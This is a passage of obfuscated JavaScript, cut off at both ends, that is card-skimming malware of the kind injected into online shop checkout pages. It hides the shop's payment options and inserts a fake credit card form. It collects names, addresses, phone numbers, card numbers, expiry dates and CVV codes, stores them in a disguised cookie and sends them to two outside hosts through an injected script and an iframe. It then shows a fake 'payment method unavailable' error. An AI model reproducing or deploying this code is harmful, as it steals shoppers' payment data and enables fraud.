_0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var 